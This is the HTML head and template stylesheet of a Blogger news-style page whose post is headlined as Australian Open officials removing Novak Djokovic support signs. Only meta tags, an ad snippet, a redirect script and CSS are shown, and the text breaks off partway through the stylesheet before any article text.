

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html
body_size: 33719
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script asyncsrc='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8893449958720103",
    enable_page_level_ads: true
  });
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.yourdestinationnow.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="YourDestinationNow - RSS" href="https://www.yourdestinationnow.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.blogger.com/feeds/6349580839831674483/posts/default" />

<link rel="alternate" type="application/atom+xml" title="YourDestinationNow - Atom" href="https://www.yourdestinationnow.com/feeds/7647892303007022713/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://www.thegatewaypundit.com/wp-content/uploads/free-novax-.jpg' rel='image_src'/>
<meta content='https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html' property='og:url'/>
<meta content='Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' property='og:title'/>
<meta content='Your Destination Of pure Entertainment' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_te3VN1SAghgEqDWHwCJ2aViBFr6bKTlXYK-hQ83mzBzpmW-4WG4HfSwpf53NDO1kKPx6odYaNBUuv3FCSlmvYlKQwMUccGf_iX4oBW7Eb1twvHwQNZCcLi5VCyyELxEclw_SengOc=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO) - YourDestinationNow
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' property='og:title'/>
<meta content='https://www.yourdestinationnow.com/2022/01/dystopia-down-under-australian-open.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://www.thegatewaypundit.com/wp-content/uploads/free-novax-.jpg' property='og:image'/>
<meta content='YourDestinationNow' property='og:site_name'/>
<meta content='https://www.yourdestinationnow.com/' name='twitter:domain'/>
<meta content='Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://www.thegatewaypundit.com/wp-content/uploads/free-novax-.jpg' name='twitter:image'/>
<meta content='Dystopia Down Under: Australian Open Officials Are Removing Novak Djokovic Support Signs from Fans in the Arena (VIDEO)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#2A3744;font-size: 14px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#0033ff;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#2A3744;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#ddd}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#0033ff}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #0033ff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:14px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#0033ff}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#0033ff}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:14px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#2A3744;border-bottom:2px solid #0033ff;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#0033ff;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:14px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#2A3744}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#0033ff}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkXoXNaEdibcVtoCUVfUOtPaw1lBV2iexTZRPMnK7hU3-gYfdP9KFKZC7Z65GfQzjo0jxYlZvW5fDrDz3Cr4EGRl766Yg_8QFVDp3HGOBo_BXGw1lBd-64X8eFoGfEwO2NxaV76uivtCBJ/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:14px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#2A3744;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#2A3744;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#0033ff}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#2A3744;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#2A3744;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#0033ff}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:14px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:14px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#2A3744;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#0033ff}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#0033ff;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#2A3744}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 14px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:14px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#2A3744;display:block}
.related-title a:hover{color:#0033ff}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#2A3744}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#0033ff}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#2A3744;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#0033ff;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#0033ff}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
